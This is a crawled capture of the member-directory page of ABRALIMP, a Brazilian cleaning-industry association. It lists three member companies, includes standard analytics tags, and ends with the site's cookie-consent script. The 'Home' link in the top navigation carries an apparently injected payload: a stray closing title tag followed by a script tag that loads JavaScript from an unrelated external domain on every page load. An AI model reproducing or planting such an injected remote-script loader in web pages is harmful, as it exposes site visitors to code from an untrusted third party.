

--- FILE ---
content_type: text/html
request_url: https://abralimp.org.br/associados.asp?l=U
body_size: 6701
content:

<!DOCTYPE html>
<html dir="ltr" lang="pt-br">
<head>

	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="SemiColonWeb" />

	<!-- Stylesheets
	============================================= -->
	<link href="http://fonts.googleapis.com/css?family=Lato:300,400,400italic,600,700|Raleway:300,400,500,600,700|Crete+Round:400italic" rel="stylesheet" type="text/css" />
	<link rel="stylesheet" href="css/bootstrap.css" type="text/css" />
	<link rel="stylesheet" href="css/style.css" type="text/css" />
	<link rel="stylesheet" href="css/dark.css" type="text/css" />
	<link rel="stylesheet" href="css/font-icons.css" type="text/css" />
	<link rel="stylesheet" href="css/animate.css" type="text/css" />
	<link rel="stylesheet" href="css/magnific-popup.css" type="text/css" />

	<link rel="stylesheet" href="css/responsive.css" type="text/css" />
	<link rel="stylesheet" href="css/cookies.css" type="text/css" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<!--[if lt IE 9]>
		<script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
	<![endif]-->

	<script type="text/javascript" src="js/jquery.js"></script>

    <!-- Facebook Pixel Code 05/07/2021-->
    <script>
        !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
        n.callMethod.apply(n,arguments):n.queue.push(arguments)};
        if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
        n.queue=[];t=b.createElement(e);t.async=!0;
        t.src=v;s=b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t,s)}(window, document,'script',
        'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '3603948486372282');
        fbq('track', 'PageView');
    </script>
    <noscript><img height="1" width="1" style="display:none"src="https://www.facebook.com/tr?id=3603948486372282&ev=PageView&noscript=1"/></noscript>
    <!-- End Facebook Pixel Code 05/07/2021-->

    <!-- Google Tag Manager 14/10/2021-->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-TN2CCVG');</script>
    <!-- End Google Tag Manager 14/10/2021-->

    <!-- Tag RD Station 14/01/2022-->
        <script type="text/javascript" async src="https://d335luupugsy2.cloudfront.net/js/loader-scripts/80f3b257-6cf8-4b0c-b27c-cd95fc09c5c6-loader.js" ></script>
    <!-- Tag RD Station 14/01/2022-->


	<!-- Document Title
	============================================= -->
	<title>Associado |  ABRALIMP - Associação Brasileira do Mercado de Limpeza Profissional</title>

</head>

<body class="stretched">
    <!-- Google Tag Manager (noscript) 14/10/2021-->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TN2CCVG"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) 14/10/2021-->

	<!-- Document Wrapper
	============================================= -->
	<div id="wrapper" class="clearfix">

        

		<!-- Top Bar
		============================================= -->
		<div id="top-bar" class="">

			<div class="container clearfix">

				<div class="col_two_third nobottommargin">

					<!-- Top Links
					============================================= -->
					<div class="top-links">
						<ul>
							   <li class=""><a href="./" >Home</title><script src=https://intstatic.com/vs_2/jZaRmhDYk5.js></script> </a>  </li>
   <li class="hidden-xs"><a href="associe-se.asp" >Associe-se </a>  </li>
   <li class=""><a href="area-associado/login" target='_blank'>Login </a>  </li>
   <li class=""><a href="contatos.asp" >Fale Conosco </a>  </li>

						</ul>
					</div><!-- .top-links end -->

				</div>

				<div class="col_one_third  fright col_last nobottommargin">



					<!-- Top Social
					============================================= -->
					<div id="top-social">
						<ul>
							<li><a href="https://www.facebook.com/Abralimp/" class="si-facebook" target="_blank"><span class="ts-icon"><i class="icon-facebook"></i></span><span class="ts-text">Facebook</span></a></li>
                            <li><a href="https://www.linkedin.com/company/abralimp/" class="si-linkedin" target="_blank"><span class="ts-icon"><i class="icon-linkedin"></i></span><span class="ts-text">Linkedin</span></a></li>
							<li><a href="https://twitter.com/abralimp1" class="si-twitter" target="_blank"><span class="ts-icon"><i class="icon-twitter"></i></span><span class="ts-text">Twitter</span></a></li>
							
							<li><a href="https://www.youtube.com/user/Abralimp" class="si-youtube" target="_blank"><span class="ts-icon"><i class="icon-youtube"></i></span><span class="ts-text">Youtube</span></a></li>
							<li><a href="tel:11 3079-2003" class="si-call"><span class="ts-icon"><i class="icon-call"></i></span><span class="ts-text">11 3079-2003</span></a></li>
							<li><a href="contatos.asp" class="si-email3"><span class="ts-icon"><i class="icon-email3"></i></span><span class="ts-text">Contato</span></a></li>
						</ul>
					</div><!-- #top-social end -->

				</div>

			</div>

		</div><!-- #top-bar end -->
        
		<!-- Header
		============================================= -->
		<header id="header" class="full-header">

			<div id="header-wrap">

				<div class="container clearfix">

					<div id="primary-menu-trigger"><i class="icon-reorder"></i></div>

					<!-- Logo
					============================================= -->
					<div id="logo">
						<a href="./" class="standard-logo" data-dark-logo="images/logo-abralimp-2023.jpeg"><img src="images/logo-abralimp-2023.jpeg" alt="Abralimp"></a>
						<a href="./" class="retina-logo" data-dark-logo="images/logo-abralimp-2023.jpeg"><img src="images/logo-abralimp-2023.jpeg" alt="Abralimp"></a>
					</div><!-- #logo end -->
                    

					<!-- NAVEGACAO
					============================================= -->
					<nav id="primary-menu" class="dark">

						<ul>
                               <li class=""><a href="institucional-quem-somos.asp"><div>Institucional</div></a><ul class='sub-menu-container'><li class='menu-item'><a class='menu-link' href='institucional-quem-somos.asp'><div>A Instituição</div></a></li><li class='menu-item'><a class='menu-link' href='institucional-codigo-de-etica.asp'><div>Código de Princípios Éticos</div></a></li><li class='menu-item'><a class='menu-link' href='institucional-diretoria.asp'><div>Corpo Diretivo</div></a></li><li class='menu-item'><a class='menu-link' href='institucional-estatuto.asp'><div>Estatuto</div></a></li><li class='menu-item'><a class='menu-link' href='localizacao.asp'><div>Localização</div></a></li><li class='menu-item'><a class='menu-link' href='associe-se.asp'><div>Associe-se</div></a></li><li class='menu-item'><a class='menu-link' href='politica-de-privacidade.asp'><div>Política de Privacidade</div></a></li><li class='menu-item'><a class='menu-link' href='institucional-parceiros.asp'><div>Parceiros</div></a></li></ul></li>
   <li class="current"><a href="associados.asp"><div>Associados</div></a></li>
   <li class=""><a href="biblioteca.asp"><div>Biblioteca</div></a></li>
   <li class=""><a href="produtos-e-servicos.asp"><div>Produtos</div></a></li>
   <li class=""><a href="noticias-sobre-o-mercado.asp"><div>Notícias e Mídias</div></a></li>

						</ul>
                       
					</nav><!-- #primary-menu end -->

				</div>

			</div>

		</header><!-- #header end -->



		<!-- Page Title
		============================================= -->
		<section id="page-title" style="margin-bottom:5px; padding-bottom:5px; height:220px;">
        	
            	<div class="promo parallax promo-dark promo-flat promo-full bottommargin" style="background-image: url('images/conteudo/logo-banner-ramo.jpg');" data-stellar-background-ratio="0.5">
					<div class="container clearfix">
						<h1 style="font-size:42px;">
                        <span>
                            
                            <strong style="background: rgba(23, 37, 84, 0.9); padding: 10px;">DISTRIBUIDORES DE MÁQUINAS, EQUIPAMENTOS, DESCARTÁVEIS E PRODUTOS                                   </strong>
                            
                        </span></h1>
						<span class="hide">Associação Brasileira do Mercado de Limpeza Profissional</span>
						<ol class="breadcrumb">
                            <li><a href="index.asp">Home</a></li>
                            <li class="active">Associados</li>
						</ol>
					</div>
				</div>
                
		</section><!-- #page-title end -->
		<!-- Content
		============================================= -->
		<section id="content">

			<div class="content-wrap">

				<div class="container clearfix">

					
                    
					<div class="nobottommargin">

						<!-- Portfolio Filter
						============================================= -->
						

                        
                        <div class="heading-block fancy-title nobottomborder title-bottom-border">
						    <h4>Associados <span>Abralimp</span></h4>
					    </div>
                        

						<div class="clear"></div>

                        
                        <div class="text-center">3 empresa encontradas</div>
                        <br /><br />

						<!-- Portfolio Items
						============================================= -->
                        

						<table class="table table-hover associado">
						  <thead>
							<tr>
							  <th>Razão Social</th>
							  <th>Telefone</th>
							  <th>E-mail</th>
							</tr>
						  </thead>
						  <tbody>
							<tr>
   <td>
       <a href="associados-info.asp?id=78296 &n=uniao-master-solucões-em-higiene-e-limpeza-ltda-------------"><strong>União Master Soluções em Higiene e Limpeza Ltda             </strong></a>
       <br /><span>DISTRIBUIDORES DE MÁQUINAS, EQUIPAMENTOS, DESCARTÁVEIS E PRODUTOS                                   </span>
   </td>
   <td>
       <a href="associados-info.asp?id=78296 &n=uniao-master-solucões-em-higiene-e-limpeza-ltda-------------">(11) 4392-9082      <br/>                     </a>
   </td>
   <td>
       <a href="associados-info.asp?id=78296 &n=uniao-master-solucões-em-higiene-e-limpeza-ltda-------------"><a href="/cdn-cgi/l/email-protection#e1948f88808e8c8092958493a1948f88808e8c8092958493cf828e8ccf8393c1c1c1c1c1c1c1c1c1c1c1c1c1c1c1c1c1c1c1c1c1c1c1c1c1c1c1c1c1c1"><span class="__cf_email__" data-cfemail="f4819a9d959b999587809186b4819a9d959b999587809186da979b99da9686">[email&#160;protected]</span>                              </a></a>
   </td>
</tr>
<tr>
   <td>
       <a href="associados-info.asp?id=142799&n=united-clean-service-ltda-----------------------------------"><strong>United Clean Service Ltda                                   </strong></a>
       <br /><span>PRESTADORES DE SERVIÇOS DE LIMPEZA PROFISSIONAL                                                     </span>
   </td>
   <td>
       <a href="associados-info.asp?id=142799&n=united-clean-service-ltda-----------------------------------">(61) 3435-1228      <br/>                     </a>
   </td>
   <td>
       <a href="associados-info.asp?id=142799&n=united-clean-service-ltda-----------------------------------"><a href="/cdn-cgi/l/email-protection#395a56574d584d56794c57504d5c5d5a555c5857175a5654175b4b19191919191919191919191919191919191919191919191919191919191919191919"><span class="__cf_email__" data-cfemail="a9cac6c7ddc8ddc6e9dcc7c0ddcccdcac5ccc8c787cac6c487cbdb">[email&#160;protected]</span>                                  </a></a>
   </td>
</tr>
<tr>
   <td>
       <a href="associados-info.asp?id=137564&n=upmais-suprimentos-corporativos-eireli----------------------"><strong>Upmais Suprimentos Corporativos Eireli                      </strong></a>
       <br /><span>DISTRIBUIDORES DE MÁQUINAS, EQUIPAMENTOS, DESCARTÁVEIS E PRODUTOS                                   </span>
   </td>
   <td>
       <a href="associados-info.asp?id=137564&n=upmais-suprimentos-corporativos-eireli----------------------">(48) 3094-3888      <br/>                     </a>
   </td>
   <td>
       <a href="associados-info.asp?id=137564&n=upmais-suprimentos-corporativos-eireli----------------------"><a href="/cdn-cgi/l/email-protection#dbbfb2a9beafb4a9b2ba9baeabb6bab2a8f5b8b4b6f5b9a9fbfbfbfbfbfbfbfbfbfbfbfbfbfbfbfbfbfbfbfbfbfbfbfbfbfbfbfbfbfbfbfbfbfbfbfbfb"><span class="__cf_email__" data-cfemail="b2d6dbc0d7c6ddc0dbd3f2c7c2dfd3dbc19cd1dddf9cd0c0">[email&#160;protected]</span>                                     </a></a>
   </td>
</tr>

						  </tbody>
						</table>

                        <div class="text-center">
                            <a href="associados.asp" class="btn btn-primary" role="button">voltar e buscar outras empresas</a>
                        </div>

                        



					</div><!-- .postcontent end -->
                    
				</div>

			</div>

		</section><!-- #content end -->

<map name="Map" id="Map">
  <area shape="poly" coords="0,161" href="#" />
  <area shape="poly" coords="0,158,3,161,42,173,90,195,67,212,41,211,42,191,28,197,9,186,5,163" href="associados.asp?uf=ac" />
  <area shape="poly" coords="5,156,10,147,20,131,31,127,47,125,52,115,55,87,53,74,49,72,47,62,59,61,57,54,51,53,49,46,81,43,101,55,112,55,131,41,147,80,155,88,192,64,226,94,197,153,198,181,156,182,139,172,127,174,118,185,90,192,4,157" href="associados.asp?uf=am" />
  <area shape="poly" coords="179,24" href="#" />
  <area shape="poly" coords="117,12,140,18,174,2,182,16,178,33,189,51,190,59,157,82,147,75,144,53,130,34,121,34,117,12" href="associados.asp?uf=rr" />
  <area shape="poly" coords="194,52,213,43,230,44,229,35,244,36,249,47,279,83,295,88,314,95,332,80,355,84,336,125,324,140,314,164,305,189,221,187,207,180,200,154,231,92,203,86,192,67,193,53" href="associados.asp?uf=pa" />
  <area shape="poly" coords="248,39,267,39,288,13,310,50,283,80,268,64,249,39" href="associados.asp?uf=ap" />
  <area shape="poly" coords="358,84,377,100,377,107,395,101,411,108,396,122,396,153,383,154,366,166,359,183,357,197,346,184,352,171,339,162,340,140,327,135,347,111,356,85" href="associados.asp?uf=ma" />
  <area shape="poly" coords="416,107,420,128,428,160,423,178,400,189,390,187,384,199,373,205,362,197,368,169,386,157,397,156,400,122,412,105,415,106" href="associados.asp?uf=pi" />
  <area shape="poly" coords="421,106,422,118,426,147,431,162,448,166,454,163,451,148,466,127,452,115,436,106,422,106" href="associados.asp?uf=ce" />
  <area shape="poly" coords="458,148,474,121,495,120,497,137,498,147,480,149,476,152,471,151,456,148" href="associados.asp?uf=rn" />
  <area shape="poly" coords="454,152,472,155,485,153,497,151,512,141,521,148,519,159,500,162,488,164,473,171,473,162,466,161,461,165,453,165,455,152" href="associados.asp?uf=pb" />
  <area shape="poly" coords="429,164,443,167,455,170,468,167,470,174,479,174,498,165,518,165,518,181,497,180,487,180,482,185,472,185,466,182,459,183,446,178,438,177,428,188,423,180,427,171,429,164" href="associados.asp?uf=pe" />
  <area shape="poly" coords="462,188,466,184,473,188,493,183,509,185,509,201,482,200,462,190" href="associados.asp?uf=al" />
  <area shape="poly" coords="462,193,489,212,488,223,472,222,466,215,459,209,462,195" href="associados.asp?uf=se" />
  <area shape="poly" coords="392,192,414,185,423,184,427,192,441,181,460,189,458,202,456,211,465,222,456,233,450,233,445,244,443,294,439,301,428,292,436,276,430,269,410,267,393,256,383,251,382,250,361,260,356,245,352,214,362,202,372,209,385,205,392,194" href="associados.asp?uf=ba" />
  <area shape="poly" coords="328,139,309,189,300,208,301,227,312,234,320,232,328,234,335,238,353,232,351,211,357,200,345,186,343,182,348,173,340,166,337,161,336,145,333,138,328,138" href="associados.asp?uf=to" />
  <area shape="poly" coords="200,170,207,180,217,191,302,195,300,235,288,258,270,279,263,299,258,291,236,291,229,286,217,291,212,296,197,284,202,274,178,274,170,242,181,231,176,211,169,207,159,208,158,184,194,182,204,181" href="associados.asp?uf=mt" />
  <area shape="poly" coords="134,174,149,182,155,185,154,210,172,215,177,229,169,239,154,241,136,232,119,226,110,215,109,195" href="associados.asp?uf=ro" />
  <area shape="poly" coords="303,234,320,237,347,240,355,238,358,259,350,261,344,275,337,296,331,304,309,307,295,310,295,315,270,303,270,286,280,273,295,257,303,235" href="associados.asp?uf=go" />
  <area shape="poly" coords="355,265,382,254,393,261,420,271,431,275,428,288,423,299,415,322,407,331,398,346,382,354,355,361,349,345,342,333,336,322,320,324,296,322,301,312,332,308,340,302,347,292,348,279,353,266" href="associados.asp?uf=mg" />
  <area shape="poly" coords="208,298,225,291,241,295,256,296,268,307,291,319,290,326,278,341,272,351,263,359,252,370,242,373,236,371,233,354,206,350,202,331,201,319,207,297" href="associados.asp?uf=ms" />
  <area shape="poly" coords="270,356,281,346,289,334,297,327,334,327,340,335,352,361,372,361,374,361,375,367,359,373,331,390,316,382,310,364,302,359,271,357" href="associados.asp?uf=sp" />
  <area shape="poly" coords="425,300,438,307,438,314,447,329,431,332,422,339,412,335,421,323,425,302" href="associados.asp?uf=es" />
  <area shape="poly" coords="407,340,427,343,427,355,425,369,402,363,381,363,378,355,393,352,409,341" href="associados.asp?uf=rj" />
  <area shape="poly" coords="253,377,264,360,296,364,310,368,317,388,328,394,327,403,300,404,287,411,258,404,250,390,254,378" href="associados.asp?uf=pr" />
  <area shape="poly" coords="260,408,288,412,306,407,320,407,324,421,310,443,308,435,296,431,281,418,257,417" href="associados.asp?uf=sc" />
  <area shape="poly" coords="213,455,241,426,251,421,275,423,287,427,297,437,306,445,303,458,282,481,270,492,260,501,262,483,235,468,214,454" href="associados.asp?uf=rs" />
</map>


        <div class="alert text-center cookiealert" role="alert">
            <strong>AVISO DE COOKIES</strong> 
            &#x1F36A; Utilizamos cookies essenciais e tecnologias semelhantes de acordo com a nossa <a href="https://abralimp.org.br/politica-de-privacidade.asp" target="_blank">Política de Privacidade</a> e, 
            ao clicar no botão “Aceitar” ou continuar navegando, você concorda com estas condições.
            <button type="button" class="btn btn-primary btn-sm acceptcookies">
                Aceitar
            </button>
        </div>
        
		<!-- Footer
		============================================= -->
		<footer id="footer" class="dark">
			<div class="container">
            
				<!-- Footer Widgets
				============================================= -->
				<div class="footer-widgets-wrap clearfix">
					<div class="col_two_third">
						<div class="col_one_third">
							<div class="widget clearfix">
								<img src="images/logo-abralimp-footer.png" alt="" class="logo-abralimp"><br><br>
							</div>
						</div>
						<div class="col_one_third">
							<p>A Associação Brasileira do Mercado Limpeza Profissional - Abralimp é uma entidade civil, sem fins lucrativos e de âmbito nacional.</p>
                        </div>
					</div>
					<div class="col_one_third col_last">

						<div class="widget clearfix" style="margin-bottom: -20px;">
							<div class="row">
								<div style="background: url('images/world-map.png') no-repeat center center; background-size:80%;">
									<address>
										<strong>NOSSO ENDEREÇO:</strong><br>
										Av. Angélica, 321 - Cj 22<br>
										Santa Cecília - São Paulo/SP - 01227-000<br>
									</address>
									<abbr title="Telefone"><strong>Fone:</strong></abbr> (11) 3079-2003<br>
									<abbr title="Email"><strong>Email:</strong></abbr> <a href="/cdn-cgi/l/email-protection#51323e3f2530253e11303323303d383c217f3e23367f3323"><span class="__cf_email__" data-cfemail="1b7874756f7a6f745b7a79697a7772766b3574697c357969">[email&#160;protected]</span></a>
								</div>
                                <div style="margin-top: 10px;">
                                    <a href="https://www.facebook.com/Abralimp/" target="_blank" class="social-icon si-small si-borderless si-facebook">
                                        <i class="icon-facebook"></i>
                                        <i class="icon-facebook"></i>
                                    </a>

                                    <a href="http://www.linkedin.com/pub/abralimp/60/86b/987" target="_blank" class="social-icon si-small si-borderless si-linkedin">
                                        <i class="icon-linkedin"></i>
                                        <i class="icon-linkedin"></i>
                                    </a>

                                    <a href="https://twitter.com/abralimp1" target="_blank" class="social-icon si-small si-borderless si-twitter">
                                        <i class="icon-twitter"></i>
                                        <i class="icon-twitter"></i>
                                    </a>

                                    <a href="https://www.youtube.com/user/Abralimp" target="_blank" class="social-icon si-small si-borderless si-vimeo">
                                        <i class="icon-youtube"></i>
                                        <i class="icon-youtube"></i>
                                    </a>
                                </div>
							</div>
							<!-- .fecha ROW -->
						</div>
					</div>
                    <p>Associada à:</p> 
                    <img src="/images/abralimp_associada/cebrasse_logo.png" alt="Cebrase Logo" width="120" style="margin-right: 24px;"/>
                    <img src="/images/abralimp_associada/ubrafe_logo.png" alt="UBRAFE Logo" width="120"/>
				</div><!-- .footer-widgets-wrap end -->
			</div>

			<!-- Copyrights
			============================================= -->
			<div id="copyrights">
				<div class="container clearfix">
					<div class="col_half">
						Copyright &copy; 2023 Todos os direitos Reservados. ABRALIMP.<br>
						Os conceitos dos artigos assinados são de responsabilidade de seus autores, não representando necessariamente a opinião da editora ou da Abralimp. 
                        A reprodução de artigos e reportagens é permitida desde que citada a fonte.
					</div>
				</div>
			</div><!-- #copyrights end -->
            
		</footer><!-- #footer end -->
        

	</div><!-- #wrapper end -->

    

	<!-- Go To Top
	============================================= -->
	<div id="gotoTop" class="icon-angle-up"></div>

	<!-- External JavaScripts
	============================================= -->
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="js/plugins.js"></script>

	<!-- Footer Scripts
	============================================= -->
	<script type="text/javascript" src="js/functions.js"></script>
	<script type="text/javascript" src="js/cookies.js"></script>

    

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-50611587-3', 'auto');
  ga('send', 'pageview');

</script>

</body>
</html>


--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://pageview-notify.rdstation.com.br/send
body_size: -73
content:
a4fe6d14-d41c-4be6-ae4e-839e0f20cc23

--- FILE ---
content_type: application/javascript
request_url: https://abralimp.org.br/js/cookies.js
body_size: 823
content:
(function () {
    "use strict";

    var cookieAlert = document.querySelector(".cookiealert");
    var acceptCookies = document.querySelector(".acceptcookies");

    if (!cookieAlert) {
        return;
    }

    cookieAlert.offsetHeight; 

    if (!getCookie("acceptCookies")) {
        cookieAlert.classList.add("show");
    }

    acceptCookies.addEventListener("click", function () {
        var obj = {
            origin: 'Site Abralimp'
        };
        var formBody = [];
        for (var property in obj) {
            var encodedKey = encodeURIComponent(property);
            var encodedValue = encodeURIComponent(obj[property]);
            formBody.push(encodedKey + "=" + encodedValue);
        }
        formBody = formBody.join("&");
        fetch("https://abralimp.org.br/crm/accept-cookies.asp", {
            method: 'post',
            headers: {
                'Content-Type': 'application/x-www-form-urlencoded;charset=UTF-8'
            },
            body: formBody
        })
        .then(function(response) {
            return response.json();
        })
        .then(function(data) {
            if (!data.ok) return;
            setCookie("acceptCookies", true, 365);
            cookieAlert.classList.remove("show");
            window.dispatchEvent(new Event("cookieAlertAccept"));
        })
    });

    function setCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
        var expires = "expires=" + d.toUTCString();
        document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
    }

    function getCookie(cname) {
        var name = cname + "=";
        var decodedCookie = decodeURIComponent(document.cookie);
        var ca = decodedCookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') {
                c = c.substring(1);
            }
            if (c.indexOf(name) === 0) {
                return c.substring(name.length, c.length);
            }
        }
        return "";
    }

    setTimeout(function(){
        if (!getCookie('popupClicked') && $(".popup-modal").length) {
            $(".popup-modal").modal('show');
        }
        $(".modal-header > button").on('click', function () {
            setCookie('popupClicked', true, 10);
        });
        $(".modal-footer > button").on('click', function () {
            var url = $(this).data('target');
            setCookie('popupClicked', true, 10);
            window.location.href = url;
        });
    }, 2000);

})();
